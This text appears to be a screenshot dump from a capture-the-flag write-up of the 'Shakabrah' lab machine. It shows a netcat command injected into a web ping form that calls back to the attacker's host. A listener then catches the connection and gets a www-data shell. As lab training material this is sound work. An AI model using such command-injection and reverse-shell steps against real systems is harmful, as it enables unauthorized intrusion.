 192.168.173.86/
192.168.173.86
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Connection Tester
Ping: nc 192.168.49.173 80 > /tmp/x" Go
attacker@kali: ~/Offensive_Security/Proving_Grounds/Easy/Shakabrah
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Shakabrah]
└─$ nc -lvnp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 192.168.173.86.
Ncat: Connection from 192.168.173.86:48312.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$